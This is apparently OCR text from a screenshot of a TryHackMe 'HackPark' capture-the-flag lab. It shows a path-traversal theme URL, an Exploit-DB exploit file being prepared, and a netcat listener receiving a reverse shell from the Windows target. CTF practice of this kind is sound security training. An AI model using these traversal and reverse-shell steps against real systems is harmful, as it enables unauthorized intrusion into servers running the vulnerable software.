 hackpark
hackpark | hackpark amusem
New Tab
10.10.243.37/?theme=../../App_Data/files
Usual Interesting Programa Afiliados Projects Pending Utils Msfconsole Comm
angellm@kali: ~/THM/CTF/HackPark
File Actions Edit View Help
angellm@kali: ~ × angellm@kali: ~/THM/CTF/HackPark ×
┌──(angellm㉿kali)-[~/THM/CTF/HackPark]
└─$ mv /home/angellm/Downloads/46353.cs .
┌──(angellm㉿kali)-[~/THM/CTF/HackPark]
└─$ subl 46353.cs
┌──(angellm㉿kali)-[~/THM/CTF/HackPark]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10. .26] from (UNKNOWN) [10.10.243.37] 49321
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.